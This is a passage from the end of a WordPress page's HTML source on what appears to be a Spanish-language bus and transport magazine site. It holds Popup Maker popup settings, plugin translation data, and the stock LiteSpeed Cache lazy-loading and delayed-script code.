data-popmake="{&quot;id&quot;:71924,&quot;slug&quot;:&quot;test&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-71924" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div id="pum_popup_title_71924" class="pum-title popmake-title">
TEST</div><div class="pum-content popmake-content" tabindex="0">
<span class='pum-trigger  popmake-71922  ' data-do-default='1'>Texto de ejemplo.</span><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-71901" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo.jpg" alt="" width="1600" height="900" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo.jpg 1600w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-300x169.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1024x576.jpg.webp 1024w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-768x432.jpg.webp 768w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1536x864.jpg.webp 1536w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-150x84.jpg.webp 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-696x392.jpg.webp 696w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1068x601.jpg.webp 1068w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1320x743.jpg.webp 1320w" data-sizes="(max-width: 1600px) 100vw, 1600px" /></p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div><div
id="pum-71922"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_71922"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
data-popmake="{&quot;id&quot;:71922,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-71922" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div id="pum_popup_title_71922" class="pum-title popmake-title">
Our Spring Sale Has Started</div><div class="pum-content popmake-content" tabindex="0"><p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div>
<style type="text/css" media="screen">.tdc-font-tdmp{font-family:td-multipurpose}</style> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/revistacolectibondi.com.ar\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="twenty20-js-after" type="litespeed/javascript">jQuery(function($){function checkUninitialized(){$(".twentytwenty-container:not([data-twenty20-init])").each(function(){var $container=$(this);if($container.find("img").length===2){$container.trigger("twenty20-init")}})}
var checkInterval=setInterval(checkUninitialized,500);setTimeout(function(){clearInterval(checkInterval)},5000)})</script> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.5","pm_dir_url":"https://revistacolectibondi.com.ar/wp-content/plugins/popup-maker/","ajaxurl":"https://revistacolectibondi.com.ar/wp-admin/admin-ajax.php","restapi":"https://revistacolectibondi.com.ar/wp-json/pum/v1","rest_nonce":null,"default_theme":"71914","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"5168a15ffecc44c1ae00736609052df0","analytics_api":"https://revistacolectibondi.com.ar/wp-json/c3fdec18e888255c1d7750a9358854ca/v1"};var pum_sub_vars={"ajaxurl":"https://revistacolectibondi.com.ar/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-72224":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":72224,"slug":"scania-nueva-generacion-de-buses"},"pum-71952":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":71952,"slug":"expo-52-museo-ferroviario-nacional"},"pum-71924":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":71924,"slug":"test"},"pum-71922":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":71922,"slug":"example-auto-opening-announcement-popup"}}</script>  <script></script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_is_sticky","style_general_socials","style_general_inline_image","style_general_separator","style_general_single_image","style_general_mobile_menu","style_general_header_align","style_general_trending_now","style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://revistacolectibondi.com.ar/wp-content/litespeed/js/54e6cbc3596c5fdb8a59e2f4ba526b5a.js?ver=fe02f"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-15 14:29:09 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 14:29:08 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/ab7dfc80617b905fc42008faf721d5ee.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS in queue -->